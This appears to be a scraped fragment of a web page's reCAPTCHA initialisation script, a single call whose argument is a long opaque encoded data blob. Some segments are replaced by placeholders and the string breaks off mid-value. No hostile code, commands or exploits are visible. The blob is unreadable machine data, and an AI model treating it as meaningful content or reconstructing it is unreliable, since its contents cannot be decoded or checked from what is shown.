      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22EBDCohl4cQEGOzdTBR8swoJCw4B6w4oKO8KSFMOgUX/[base64]/Dp8Ouw4TDocKTw67DjhIhO0kMEcOvYQ/DjjDCnmgwQlAGaMOCw5XDtcKDY8K+w7obE8KVI8KJwqAjwrA1fMKBw6E0wp7CrFYGQXMlwr/CrXzDmsKAJXjCg8KEwqE5wrXCkx/DjSY/w5IHOMKFwqQvwrACMGHCtcKvw60nwrDDmDnCilByBlHDpcOMNwojwoc6wqF8VSTDjjXDpMKJw64ow7fDn0wMw4E2wox+EmfCj8K/[base64]/DhsOHWMK3SVgoPcOcAMOIw73DmD3DlMOAwqYlw4J/PEpsw5fCsCQWbcOLwr0BwpzCkcKUP3Evw4jDlRh9wr/DnzJqL3vCt2/DssOQcltcw5DDlsOuw7USwpTDq27CjXrCv3DDgFY3LSvCmcK0w79dA8KdGDVsw60aw70KwrjDujMaAsONw7PDqMKuwq7DrsKBJsK8CMOtH8O0VsKgBsKJw6/[base64]/DmC1zZcK1w7PCgU0qc3R9w4PDsMOoHsK6w5/CkTJXI8KCbFjDpXzCq0M8w6kyT8O7asOPw5HCiA/DtgYyOsOPwoJfM8Ohw7jDssK4wrFkMzlQw5TCj8O+VjhAfgnDnj8pVcOqScOTOVdbw47DrAPDgsKnU8OFacKPAsOhfMKkH8K4wpZ/[base64]/Cp8K1wrXDqBYrMMK/w4V9w4IMYcKVwofDhsOVKgbCpcKUDyfCmMOwGyzCq8Ojw7fCoFjCpyvCiMOYw54Zw5/CvsKpIUnDvmnCqHjDosKqwpDCiAbCsWUYw4NnAMKhUsKhw4TDp3/[base64]/CuUhrw681wrnDtXxbNXnDpmzChMK8w7phw7xJMMK3w4vDkUzDscOIw558w5fDjMOtw63CniTDq8Kww7ECe8OTbTbCtMO4w4lkX21Yw64+YMO/[base64]/wrVQw5Rhw4ItX0xgWAnDiljDjEvDqsOeKMKvGg0Nw7NrFsOzWiFgw4jDnsK0Rz3CqcKoFU1zRsKAd8KDNQvDhmcJw4wrKC/Dqz4jSk/[base64]/DlsK3BnnChFZlW8KjB8KlIVgrwoTCl8KcwqzDqBsqYsOSw7fCr8KTw6cCw7Jrwr9wwqXCk8KQVMO+CcO8w74JwrM9AsKxDFUgw47CsxAfw77CmAQTwqvDqVPCnk8Lw7vCrsOlwrBEOCzCpMO4woopDMOxUcKIw48jO8Opdm4DeFXDicKvX8OSEMOmMQF/ecO5dMK4XUReHgbDhsOJwoNMbsOERlcwNEJpw6HCocODDXzCmQ/[base64]/[base64]/DsMKAwpvDscOHU8Ktw53DtsOjMsOoXsKgw5AVJkrDvGVhVMO7w4LCl8KABMOmX8Opwr44KF/DvkrDsh4fKBFUKRd/JAANw7Avw65WwoTCicK9KcOFw5fDsQNPHC4Wc8KPWxrDj8KVw6zDtMKAf1PCmsOWHSXClsKsESnDpjhRw5nCiWM+w6nDhjxmeR/DncODN38lOCM4wrPDl0UKJDA5wqdjHcOxwokzecKDwoU4w4EGUsOrw5TDtXQxwp/[base64]/DzMmw73DrGzDpcKOVcKKYcO1GznCmXN1WsK6cMOtBhjCmsOuw6lxVCfDnBkwS8K2wrLDt8K7OcK7CsO+OMOtw5jCnx7CoxrDg8KiK8KFwrImwo7CgS1ob37DhBXCpVZOWkk8wqPDhVrCucOnLyTCh8KIY8KYS8KPbmHCqcKSwrvDucKIVz/CiEfCqGwQw5jCrMKMw5LCkcKGwqNxWBXCvMK+w6pON8OXw4PDuQzDrsOGwr/[base64]/CkXrDk8O+VsK3bsOVdMOzwo7DhsOHNybCr09zwpsKw4wbw7jCs8Kfwr9RwpTCrHdxWmY9w7kTw5LDqiPCkkBgw7/CnCFyb3LDtmwcwoDCrC/DlcOHak1PF8Ozw47ChcKdw7RYA8Kiw7TDiBfCrznCuUc9wqUwcVgYwphtwpcLw5w1JcKxcjTDtMOcVATDo27CtwzDoMKRYh0ZwqPCscOlUATDv8KDf8KdwqMdXsOZw60HZ3x8eVEBwozCoMOGfMK6w43DgMO8f8OnwrZtL8OHImfCj0zDsmPCrcKQwrLCulc/wo9NSsKUNcKnTMKDM8OHWWvDisOUwo0KIxDDtR5pw7LCijMsw5xtXVF4w54tw79Gw5DClMKCTcO3UBIww6czFcKkwoHCu8Oia2bCl2gRw6cOw6DDvMOCLXXDjsO/UFPDpcK1wprCgMOTw7vCv8KhScOTJHfDjsKQEcKRwqUUYj/Du8OAwpt5eMKdw4PDvTMUWMOKesKkw7vCjsKdDnDCocKfNMKcw4PDqBvCgCHDucO6EyA4w7jDhsOZdX4mw4lMw7Z4KMOvwoRzGcKswrPDrQXChy0bPcObw6fCsQ93w6/CvA9gw5cPw4gUw7VnBkHDjj3CsW7Dg8OvS8OoEsO4w6PCrMKvw7sewpHDt8KeNcKJw4F5w799VBM3HxoCwrPCqMKuLgHDt8KqR8KOMsOfNVfDqcKywr7Dk0xvRQnDnsOMR8OBwowjYT/Dq1tCwrvDkh7Cl1LDv8O5ZMOIaXzDlTrCuA/[base64]/wr7CmiRFRMKQIMObw7/DjsKbIFHCnlDChMOcRsKAZ0HCvcOvwpbDhMO/QHjCqGwXwr9uw47Cm1Vxw4gzRTHDnsKAAMKLwqXCiDxywoMiJhjCsSjCp1IOGMO8MTjDmjfDhm/DscKnVcKEX0LCk8OoHyYEVsK1e0TCusK8FcOUV8Ocw7ZeTl7Cl8KmGMOxTMK8wqrCqcOXwoPCrm7Cl2w2MsOrP17DuMK9wrQFwo3Cr8KtwqjCuBYaw78fwqfDtWXDhSZ2LydfDMObw4XDlMOdAMKBf8O9UcOedX4GekdyCcKiwrVgYyjDt8KDwp/Cu3kHw5TCrFZAMcKjRyrDmMKdw4zDnMOPVgVoFsK9fWfCmSo3w57CtcOXMsO2w7DDpRzCpjDDl2jDjwjCs8Khw47Ds8KYwp8ewrjCkhLClcKgH1l6w6YOwpTDmcO0wojCr8OnwqBewrfDsMKnKW7CmVvCjQ4kGcOeAcOCOV8lAxjDl0xmw6o9wrbCqlMMwo0qw7BqAk/DicKvwp7DgsO/TMOgGsKKcELDqF/[base64]/ClMOgwqbDl1kPw6jCrgPDmMK5w6LDq3rDlmjCgcKdw7MpW8OuJ8K3w6E8elHChk8ZasOowr8MwqfDlV7DlkvDosOdwr/[base64]/[base64]/CnUk8w41Zw4tbQcK6agc6wrZOCMOsw7QNDsOwwp3DtcOpwrMUw4bCv8OkR8Kfw5LDgsONP8KQccKQw5xJwp7Dhz0WF3/CoikgADDDv8KZwrTDusOdwpXCnsOEwpzCplFhw4rDnsKHw6DCrAJOLMKHKR0gZhDDnxzDgR7Cr8KdEsOVSxhUIMOrw5xNecKQKcKvwp4cH8KzwrbCtcKlw6IGYn4EVmI7w5HDrhQfWcKoXU7Dh8OqbHrDqB/CksOXw5ABwqbCksOuwokeKsK0w4UAw43CoErCicKGwrkRXMKYUybDm8KWbwcRw7p4V3PClcOJw4zDusODw7UNdcKlJSoow6kHw65kw4TDv3EFNMOdw53Dt8Ohw7rCscOFwpXDjSMBwrrCq8O9w4h2F8KRwpZmw7fDhiTCncKawqLCi2Q/w51owovCnQzCvsKFwrZEIMKhwqbDhsK9KDLDlkAcwr/ColcAfcOYw4hFTmHDhsOEazrCtMOiCsKqF8OSF8OuJ3HCkcOiwoHCk8KRw73CqzMcw7Flw5NJwoQWT8OzwogpKkLCr8ObZ0bCrx4gFwU/UQLDu8KJw4TDp8OGwp7Chm/[base64]/w7zCn8ONw5pOQBDCvlU2w641wq/[base64]/DtsKrwqs1E8OmwoTDuBIWw58ywpnCpsOlw5A4w4hrOFvCl2sTwpJOw6nDpMO1XTnCpm4nPlvCh8OPwp0ww5/CowjDlsOHwqvCj8KZBV80wqNow7x6GcOrW8Kxw4jDvsOtwr3Cq8OQw40uS2jCmlFxLGJkw6ZpJsKew7Newp9IwonDnMKqbsKDLCvCmmbDqmzCocKzRWwIw5zCiMOmUGDDkFwGw6XCrsO7wqPCtQgawpACLFbCpsOfwrVVwoJywqQ5w7HCpinCu8KMSB/Dk3coPB/DksOTw5XCoMKHLHNAw5nDoMORwpx/wp8Zw6AEZwfDpBbDg8KKwpXClcKGw5A0wqvChUHCpFNNwr/DhsKjb21aw5s2w5TCm0wbVsO7DsOXE8KXE8O1wp3DhyPCtMOtw73CqghMNMKiB8KlGm/Dn1paTcKrfMKCwpPDtWdbeCjDhsKzwqvDosKYwoAeeQ3DhRLCpHo6MRJPw4JYBMORw4nDscO9wqzCg8OQw5fCmsK3N8Kcw44wIsKFBDIeVW3CpMORw7wMw5cdw6sBesOgwqrDvwpGwqwKTXZbwpRwwrlCLsKib8Omw63CusOBw45uw5rCn8Kswr/DsMOcRDzDvBjCphM8dwZZBF/CsMOUcMKHX8KHMsOlPcOBV8OtJ8Odw7vDhycBZMKRSycNwqXCkULDncOpwrfCvz7DvTUKw4Ilwq7DohkUw4HCucK3wqzDj2LDnm7CqR/[base64]/w6jCpRE7w6BGwq/[base64]/CgMKjwqgNQ8KyX8O6woLCtMO2wohJw5UDOsKbwqbCmMKYJMK7w7AvOsOjwop+YRPDrXbDi8OodcORQsODwqvDiDxbUsKid8OMw748w7x7wrIQw5ZjLMOeJm/Cn1lEw4wDB3R9EGTCgcKcwp1NSsOBw7jDhsORw4pfeQpaL8K+w69Hw5p7OggFXWbCssKcPF7CscOjwopeKmvDhcKxwrDDv17DgVrClMKAfl/CsQg4MBPDicOGwofCl8K3QMOaCx1jwro9w4LCjcOmw7bDnQgcenl7ARcVw6J5wpEXw7AuWsOOwqpPwrw0wrzCgMOYAMK6PDRtZQTDkcOvw6syFsKBwogtQsOwwp9wAsKfLsO3aMO6X8K/[base64]/DqcKRwpjCkwPDh2ZJw5vDhsKKw6FvOsKtbXjDtMKkTQfCpipqwq0OwpkJBg/CmXB8w7jClcOqwqI2w5x+wqvCqU5gR8KQwr58woRDwqIHdzTCumfDtD1Zw5zCh8K0w4TCiXUWwpNNFQPCjzfDiMKTYMOcwrfDhBTCk8ObwpULwpInwo0rIWrCpnMHNMOWwr0sVEzDtMKWwpZhw68IFcK0eMKJJhZTwoZxw6Jpw4o/w4wYw6E4wq3DlsKiCcOrD8OUw4g+YcOndcOmwodzwr7CtcOow7TDl3vDvMKfays1UMK0w4zDgcO1aMKPwrTCgTp3w7gKw4UTwrXDvGrDgsOAWsO1WcKnXsOCH8ONHsO3w7zCoF3Dv8KTw47CkEzCskXChxXCmE/[base64]/[base64]/Dh8KPw77CjcOqw4zDnQMkwqVYw7HDk8OowrHDlU7CnMOYw71DFyMbE1nDs3pGfAvDrxLDtxBdWMKcwrbCom/CjF9CA8KSw4JGL8KAHCTCucKHwqFoIMOtPy3CksO7wqXDmcO3wrzCjCrCrEIcRi06w6XDucOKBMKTKWB8MMO4w4Quw5nDtMOzworDqsOiwqnCk8KLEn/[base64]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[base64]/DsKiHcOhY8O4w69RMVRJw4hlMHTCtTPCvcKlwqQTw4EvwqkKHVLCpMKBWw4xwrrDncKSwosKwrjDlcOvw70adRwMw5wBwpjCi8K8bMKLwolcb8Kuw4phJsOaw698MD/CuF3CpwbCtsKIVsKmwqXDvm9jw7dJwo4owrtSwq5Zw4o9w6Y5wrrCkkPCvDDCiUPCiEJhw4hmT8Kfw4FyLDAeOjYywpBGwo48w7LCmnBzMcKiKcKWAMO7w6rDvCdkMMOQw7jCocKSw6/DiMKAw73DoSJ7wpkATRDDiMKmwrFBUMKyAm1Nw7N9N8OHw4nDlX5Mwo7DvkLChcKBwqpLChHCm8KnwokYWmjDpcOKA8OpQcOvw4VXw5Q8MwvDvsOlO8KxAcOpMGvCs1Myw4HDq8OUDGLCnWXCk3Rgw7XCgA8AJ8OuYMOkwoLClFQGwoPDkgfDiXjCvG/DmQXCu3LDp8Kowowte8KaZXXDlGzCv8O9fcOuSVjDpRvDuH3DiC/CmMOnAgVowqp9w5LDpMKBw4TDqXnCu8Odw5PCjsOyVwzCuSDDg8OQIsK3dcOSBcKwYsKhwrHDrMKEw60YZRjCqHjCusKcFcORw7vCtsOURngrBcK/w4ReKF4CwqR4WQvCoMOWZMKXw50XdsKEw5Qqw5TDscK5w6DDh8OVwrXCtsKOQW/CpiE4wo3DsBXCkyTCpMKxGsO0wo8tK8Ozw74oLcONw4kueiEDwotBwpPCrMO/w7DDvcODHQsndsKywrvCm1nDiMOBYsKAw63DtsOTw47CvGrDq8OgwoxiGsOWCFgeP8OhKm3DlEUaCcOGO8Onwp5EIsOmwqXCqxgJAloEwpIFw4/[base64]/CxRdwo8nwrbCnMObwprCj8OfV0DDuAPCvMOHw593w4wJwpgXwp07w4J+wp3Di8ORW8KIVcOaeE8dwqzDv8OEw6DDvsOrwqRkw7XCnMOkb2UpK8KTHsOFExcIwqnDg8O7BMOpYjw6w4DCiULCo0pyKcO3VR0JwrDCr8Kdw4bDr1h2wpI9wqbCr1/[base64]/DicO8wp5nw6zDowVrwpjCkCrCrATDicOcw6sEUgrDqsOGw7HCkEjCscKLDsKEw4sICcOuIkXCvsKgwpPDtEHDvURFwpF9Tk4/bBI8woUbwpHCtG1SQcKAw5ViLMKNw6zCjcOzwoPDswcQw7grw6wrw65sRAnDkioROsKVwpLDhy/DszBLNWPCpsORFcOGw5jDo3bCsXlVwp0iwqHCmmvDiwDCmcOTPcO9wpE1GUXClcOMKsKGbMKTBcOdTsOsFsK9w6fCi2h4w5BjeUU+wpcPwp8Ya2oDHMKqLcK3wo/DgcKMdwnCqT5vVgbDpC7CqHzCgMKMQ8KXd03CgAtLMMOGwpHDn8KwwqFqalk+w4gEQ3nCt3hxw4xRw50gw77DrnzDpcOLwo/Du3rDp1NuwonDlcKkV8OFOkTDvcKvw4g6wo/Cp0ITdcKlGMO3wrMsw7EqwpMzD8O5ZGMVwq/DgcKBw6rDlGnDjcK7woAIw70QUX0mwo4VGmtnWMK5wrjDhQzCnMOeG8O7wqBywqzDgz5fwqrCjMKgw4xDbcO4YcKywrBHw5TDicKwIcKHNxQqw5ApwonCt8O1PcOGwrvCv8K/w4/CqxUbNsK0w60wSgxLwo/Csj/DuBHDq8KTDkXDvgLCvsK4BhF2egIjQcKCw7BRwqt7OiHDlERKw6vCogpAw7PCuBrDiMOjUxsFwq4EfHoSwppgLsKlScKcw5lEJ8OmPwDCm35RDh/DpcKbC8OoD3EVcVvDgsOBGlbCk03Cj3zDlUcjwrjDpcOee8OtwozDhcOEw4HDpWB5w7PCti7CoA7CggR+w5sAw7nDosOCw67DmMOEZsKFw5/DncOhwpzDhFx4SEnCu8KYTMKRwoFySllnw7dFEnTDvMObwqnDtsKPLmDDhGXDmjXCicK7wqYOZHLDlMKQwqkEw7/DhRB/[base64]/[base64]/DswNkCMK+wr/CgEzCohZiw6ERwpzCiE/Dp0bDil7Dj8OOCcOxw69ETcO7NXzCocObwoHDmGcOIMOgw53DvDbCvlFfNcK3YHbDisOIVF3CtSLDl8OjM8OGw7UiOnjCkRLCnBh9w5vDumvDnsOOwqwuIW1oABgbMFsgb8Oiw50+IlvDjcOwwojDuMKWw5bCjWPCuMKBw7bDjMO1w51RPX/Dl0E+w6fDqcOHNsK/w7LDgS7CpkAKw785wrZ2PcOrwrjDgMObDxkyPTjDgBVqwpvDl8KKw5xGR1fDiBciw74jVcKlw4fCqVERw7R7XMOMwpI1woEhUmdpwqAKIT8+FT/CqMK2w4IQw5HCjgdGXcKcOsK4wpcRXRXCj2lbw5gWGsOyw61hGlnDq8KFwpwkVnoewp3Cp3sZJH0Bwr9EUcKRWMOKcFZYRMKkDX/Dg2/Cjxo3ACRBTsOQw57Cj0ksw4AHAg0Iw793Jm/[base64]/w6gfw5dbwqglazzCtREYYAvCiE7CjsKMw7rDhy1JQcOgw4rClMKWdcOyw6vCpW99w7/[base64]/Dii7DocKCw4PCgxxXw6lAXMOuMhtabMOOLcOkw6XCkFLCsHA4dGPDhsKJR3xFDwY/[base64]/WsOSw6HCssODw5vDr8K5w77CncOwN8KobyXCgmjDs8O1w7bCk8Olw47DjsKvKcO8w55ySzp2BQ/CtcKkP8KVw69Bw7w/wrjCgcKcw7hJwpfDh8KQC8Ohw5plwrdhK8OVDhXCm1rCiCBCw6TCvMKZGSTCj0ghPnXCgMKbbcOMwo9Vw6zDocOWBSpQKMO+OVFkecOITUTDkAlBw6bCjUNCwpDDiRXCnBg1wooFw6/DlcOnwo7DkC8qcMKKdcOLbD13dxfDpzTCqMKDwpvDljNKwpbDr8KsG8KlbMKQBsOBwonCoD3DpsOmw50ywpxlwojDqHnCpzw2DsOPw7jCusK7wr0WYMK5wpDCt8OyPArDrx/DvQbDtHk0W3XDqMOEwolsAm7Cm2tpKHwfwo0sw5vCqwx4MsONwr9fasK5TgABw4V6ZMK3w6sgwqF2P3UdbcOywqFYcUPDusKcPMKww6AvI8OLwoIUK1fCkFvDiifCrTrDt3Ydw6QjYcKKwqoyw712cwHCksKID8Kaw4XDuWHDvj0kw6/DmmbDn3rChMOzwrXCnDwBIHvCrMKWw6BmwrtnUcKHG1fDocKzwrLDv0AXCCrChsOVw6gtAW/ClsOqwrx/w5bDj8O4RFdIbcK8w5V3wpLDjcOxBcKXwr/CksKbw4xKcmBpwrrCu3XCnsK+wo7Cr8K/KsOywo7CrXVSw6bCsnU0wrLDjigBwpVbwqHDvVsxwr0bw6/Cl8OfVR3DtkzCrRLCsw02w5fDuG7DpjDDhUnCv8Kzw6HChXoSaMKBwrfDqxBFwqDCmTPCnA/[base64]/CsSlGIQxwYsKaw4LCrxMQwqVtYk3DmGTDv8OywoHCpTDDsgvCmcKmw77ChcKBw7/Cjwc/SMOqasKXHBDDuAbDuCbDpsO/[base64]/DlcKJN8KBw6xkw5bChynDvFrDuFwiwoBWa8KkKinDssKvwrkWeMKLMGrChiMgwqXDtcOwRcKAwpJOO8K5wqNzW8KdwrMWUcOaGMOBQntdwpTDs33DnMKRccOwwpfCssO8w5twwofCvUDCucOCw7LDh3DDiMKgwoJ5w6bDt01Aw64uXV/DucKSw77ChAcwJsK5asKQcURYLh/DvMKfw5nDnMKrw7Z2wqfDo8O4dmcOwpLCv2jCqMKjw697CsKswrLCrcKDMyvCtMKCS1TDnDN4wo3DrAUqw4ZIw5AKw6wswo7Dp8OtG8KVw4dYagwadcOqw6Ruwq0RdxVDBBbCiGjDtTNew6TCnDRxLCA5w55FwovDgMK7G8ONw5vCt8K3PMK/[base64]/[base64]/DhRJyP8KAR8OkKSNUbznDhcK0w70SwrLDsXw+wpDCqSwpCcKbUcK4aV7Cr3bDsMK3BsK2wrzDo8ObGcK1SsK/FgAiw7F5woXChz1JUsOwwrZsw5zCnsKcIinDj8OSwodXAFLCoQwOwoDDnkrDjMOaIMOqdsOFV8OmBTzCg1IZFsO4LsO5w6nDsBVMb8KewqZSRQrDpMKKw5XDm8OKIBJdwq7CtQjDmBI9w4sPw6R/wq3CgDUYw4McwoJnw6LCpsKowrVDUS5OOVUKI2fDvUTCksODw6pHw6VSF8Okw4p+WhRJw4ZVw5LDsMO1wpJ4LiHDkcK0PMOWXsKbw6HChcOsNkvDsgAoOcKaQMKZwq/CoWUMLCRgN8KaQsKFI8K4woVkwoPCuMKUawDClsKOwplpwqwbwrDCqGIWwrE9TQQvw4DCvhsyJ0wtw4TDsA88ZE/DtcOYSBvDhMOrwqwVw5ZIW8ONciZkVsOIB1Jcw658wpgaw6HDjsOzwq0sMwACwqFiLsKZwrTCtFhNDzBPw6wVKXTCm8KUwoEawrUJwovCucKSwqk/[base64]/DvsKAWMOIC8Ojw4rDm8KKVgA4w6/CkydmwolPIcKtfMKXwpvCiFPCsMOId8KIwohuZlnDncOrw6h5w5cZw6DCg8O3QsK0bghKQcKiwrbDq8OWwoAnXsO/[base64]/DqDMESAHCsGbCqMK/wrPCtsOww4t1d3jDucOKw4fDlUsxwqYmKMKIw5bDhjnCt3x9B8OgwqUqIHl3HsOMD8OGGDjDolDDmVwMwo/ChG5bwpbDn19Pw7PDsjgcVhYTBFDCtsK6NUx/XsKXIygYwqMLDTAfG1V3MSYLwrbDqMKPwrzDh0rDvBpJwrAfw7zChUPCrsODw5U+Hw0jJsOAw53DjVVlw73CusKITg3DvcO5BcKRwowLwo7DqlkBVC43JULCt396F8KOwqwkw61+woVowrPCgsOGw4VyTVwXHMKTw7VBacKmQsOLFCDDlG4qw7DCs3TDqsK1dG/Dn8OAwoTCmwcmw4/DmcOAdMOCwo7CpRMKFVbCp8KLwr/DoMKRGisKfgQ6MMKyw6nDtsO7w4zDglTCoTPDnMKkwprDi3RBacKKScOAa3kAXcOcwqYcw4VIEUnDhsKdFRZRd8KIwqbDj0VEw5VyGXQMR0nCq0PCgMK4wpTDmMOqAw/CksKkw5XCm8KFMyhmdUbCssOSbHjCogk/[base64]/CmMKfSsK0VMKOUX9Hw4ZkwrzDmg4CS8OZSwTDgynCoMO3BzPClcKoAcKMTFpLb8OcJ8O8ZWHDvg0+wqpowqN+TsOmw4bDhsKWwr/CpsOXwo4xwrV4w7zCom7Cj8O2wofCgATDusOOwrYQP8KJMS3Cg8O/[base64]/[base64]/Dh8KywoDCl3AVNsKSMAnDhSoaw6rCt8O6ZsOFwpHDtgjDj8KvwqpVF8K+wqPCtMOadgQka8KOw6fCingAPXtrw4nCksKXw44XdyDCm8KqwqPDhMKtwqrCohM2w65qw5rDjQjDvsOISXFzCEQ3w4dGWsKfw5V2flHCqcK0wq/[base64]/d8OQcsOFOsKvdcOkwoJKwr/CpGMXY0zCmlbCq1zDnmkVT8KMw4UdCcORGW4ywr3Dn8KgAQpDUsOzBsKDw5HCoAfChl8NEkBuwpXCmEXDok/CmXF1WCpNw6nCs1DDrMOZwowKw61geVdSw6l4PX98LMOhw489wo85w4NbwprDjsK+w7rDiEXDnw3Dp8KCQWFqeFfDgcOawqrCulPDtSZYeg/[base64]/w7sdV8OZG8KIwpzDixQcSXDDvMOzDA0Gw5hKwqN7w74mBHEew7YlbF7CtHbDsGFdwrLDo8K/wqVEw77DtMO1ZWxoZ8KfcMOmwoRvSsOCw6tZEV0hw63ChQ4pRsOaeMKYOMOVwrE1fMK3w5vCnisQRysPW8OeI8KXw6ctMEnDtnE/[base64]/DoMOHw5vDtH85KBYBCnERwpVOwpZaw5ktA8ONRsOqfcKqe34/KGXCn1QDK8Kxfk81wqXCg1Y0wqDDthXCrEjDm8OPwr/ChsOnGcOFa8KdN2nDjkTCtcOFw4jDscKmfSXCjMOuCsKZwo3DsnvDhsKlTsKTMkRpcCYmCcKfwoXCiFDDo8O6JMO8w47Coj7DkMOYwrE1wp1tw58xJ8OLBgrDqsKhw5vCtsOHw7o6w4Y5BzPCn3gXYsOCw63CrD3DpsKbf8OaU8Kewokiw6PDkV/DmVdHVsKNQcOBKk5xAcOtbMO5woMRJ8OSXyDDscKyw4zDnMKycmnDhm0/SsKdCUPDlMORw6tfw6l/[base64]/KMOyehRaGwjDnEc2w7AYw5vCnm3Do2jCr8O2w6fCvwjCq8OxHxzDjkgfwrc9bsOdPAPDjXTCkV8YMcO3DCfCjhE0w4DCkyIbw73CvRPDkWNow4ZxdRwBwrkgwrt2aHPDsS93W8KAw4g1wrXCvMKLJ8OyesKEw7XDlcOBf3Vpw7/[base64]/CiGfDkcK/IcOwW8OrwoRnBMKZOcK8w705wrnDtTl/wqctJsOAwoTDh8OQGMOvJMOyOSPChsKlGMONw5F7wohUJV9CVcKOwq/DuVbCq03CjE7ClsOQw7QuwpJ7wqjCkVBNHXZfw7BkYhbCglwudwfCnyfChEFjPDMwLkDCvcOFBsOAV8Oow4PCvhjDtsKZWsOqw4tQP8OdYk3CoMKCJGttHcOnFnHDisOTcRvCscKCw5/DisOBAcKNdsKrY0ZAOGbDmcKnEgDCjsKSw5/ClMKvfy/[base64]/PcO3wqnDoyjDv3dNGMKEw7/Ch8ORw7rDq8KAMMKmw5fCsAXCnMK4w7XCvEYcNcOmwrdtwockwppOwr5MwplIwoRUI2VkS8Kwa8OBw6kTUsO6wqHDtsKRwrbDssKfGcOteTDDosOBbTFPFsK8XjjDrMK7QMOmBgpSI8OkIGEqwpTDpDcme8K/[base64]/CvsObRMKNLX3DgjvDgXVJw7tYw7Z/w47CpkjDkMO+el/CtMO0Q1bDoDDDs0Alw5XCnR4/[base64]/[base64]/[base64]/wr1FYn3DiGzCrTgGwqPDv8Kpw4QXw4rCmT9yw4nDv8KlbMO7TT0zXwsMw5TDmUjDr01gDgjDucOkFMK1w4YdwpxfYsKgw6XDijrDs0xawop3L8O4UMKRwp/Ch1ZOw7onUxvCgsK2w5bDhR7DtsOTwpcKw49WOwzCkzZ6Y27Cm3DCucKLX8ORK8KFwrnCpsO+w4R9MsOdw4F/YFPDlcO6OQPCpCxLLV3DrsOBwpTDscO9wpghwpbCoMOdwqRWw4sNwrMUw43Cl397w4c0w4wHw5oRRsKVXMKMccO6w7hgBcK6wpUrS8OTw5FKwpJvwrwww6DCgMOsHsOlw7LCpT8+woZ2w7I3RTx4w4nDucKYwrTDvxXCrcOTIcKEw6kVMsO5wphVRkTCrsO/woXCqDTCv8KbLcKSw4HDiX7Ct8KLw70Jw4jDmQR4YydWL8OEwqxGwpTCksOgK8OmworCnMOgwqLCtsOqciI/MMKOEcOmcwc0AULCrggIwp4UXw7Dk8K5SsOcVMKewr8jwr7CoB1Yw57CjMK2Yc